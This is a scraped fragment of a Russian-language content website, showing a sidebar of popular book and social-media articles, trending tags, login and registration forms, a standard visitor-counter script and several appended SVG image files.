        </div>

            </div>
</div>


            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.4K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.828 12L15.778 7.04999L14.364 5.63599L7.99996 12L14.364 18.364L15.778 16.95L10.828 12Z" fill="#262D35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028
body_size: 240
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.6834 7.00005L4.7959 4.11255L5.62073 3.28772L9.33306 7.00005L5.62073 10.7124L4.7959 9.88755L7.6834 7.00005Z" fill="#EB6F65"/>
</svg>
